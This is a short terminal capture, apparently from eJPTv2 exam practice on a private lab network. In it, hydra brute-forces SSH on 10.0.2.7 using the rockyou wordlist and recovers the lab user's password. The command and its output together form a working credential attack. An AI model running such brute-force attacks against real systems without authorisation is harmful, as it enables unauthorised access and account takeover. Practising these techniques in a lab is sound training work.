 └─$ sudo su
┌──(root㉿kali)-[/home/kali/Desktop/PREP_EJPTV2/fruits]
└─# hydra -l bananaman -P /usr/share/wordlists/rockyou.txt ssh://10.0.2.7
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-08 09:00:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
sks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tr
per task
[DATA] attacking ssh://10.0.2.7:22/
[STATUS] 192.00 tries/min, 192 tries in 00:01h, 14344211 to do in 1245:10h, 12 active
[22][ssh] host: 10.0.2.7   login: bananaman   password: celtic
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-08 09:02:11
┌──(root㉿kali)-[/home/kali/Desktop/PREP_EJPTV2/fruits]
└─#